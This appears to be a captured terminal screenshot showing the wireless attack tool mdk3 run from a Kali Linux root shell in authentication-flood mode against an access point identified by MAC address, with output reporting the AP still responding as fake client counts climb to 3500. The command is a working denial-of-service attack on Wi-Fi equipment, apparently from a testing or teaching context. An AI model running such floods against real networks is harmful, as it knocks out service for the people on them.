 root@kali:~# mdk3 mon0 a -a 88:36:6C:D6:B1:88
AP 88:36:6C:D6:B1:88 is responding!
AP 88:36:6C:D6:B1:88 seems to be INVULNERABLE!
Device is still responding with   500 clients connected!
AP 88:36:6C:D6:B1:88 seems to be INVULNERABLE!
Device is still responding with  1000 clients connected!
AP 88:36:6C:D6:B1:88 seems to be INVULNERABLE!
Device is still responding with  1500 clients connected!
AP 88:36:6C:D6:B1:88 seems to be INVULNERABLE!
Device is still responding with  2000 clients connected!
AP 88:36:6C:D6:B1:88 seems to be INVULNERABLE!
Device is still responding with  2500 clients connected!
AP 88:36:6C:D6:B1:88 seems to be INVULNERABLE!
Device is still responding with  3000 clients connected!
AP 88:36:6C:D6:B1:88 seems to be INVULNERABLE!
Device is still responding with  3500 clients connected!